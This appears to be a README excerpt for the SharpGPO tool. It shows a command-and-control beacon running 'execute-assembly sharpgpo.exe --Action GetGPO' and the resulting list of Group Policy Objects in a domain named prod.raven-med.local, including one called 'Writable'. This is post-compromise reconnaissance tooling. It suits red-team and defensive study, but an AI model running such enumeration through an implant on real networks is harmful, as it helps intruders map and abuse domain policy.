 beacon> execute-assembly sharpgpo.exe --Action GetGPO
[*] Tasked beacon to run .NET program: sharpgpo.exe --Action GetGPO
[+] host called home, sent: 204873 bytes
[+] received output:
[*] Domain: prod.raven-med.local
[*] Domain Contorller: dc01.prod.raven-med.local
[*] Domain Distingushed Name: DC=prod,DC=raven-med,DC=local
[*] --------------------------------------------------------
[*] GPO displayName: Default Domain Policy
[*] GPO objectGUID: {31B2F340-016D-11D2-945F-00C04FB984F9}
[*] --------------------------------------------------------
[*] GPO displayName: Default Domain Controllers Policy
[*] GPO objectGUID: {6AC1786C-016F-11D2-945F-00C04fB984F9}
[*] --------------------------------------------------------
[*] GPO displayName: AppLocker
[*] GPO objectGUID: {6CBEAF1A-9C1D-4FEA-A0A8-4D4053996030}
[*] --------------------------------------------------------
[*] GPO displayName: Writable
[*] GPO objectGUID: {9EB9B739-8030-460A-B03C-0066B2D223A5}
[*] --------------------------------------------------------
[*] GPO displayName: RunAsPPL
[*] GPO objectGUID: {44A64ADE-70E1-4F92-B4DF-09B01AADC296}
[*] --------------------------------------------------------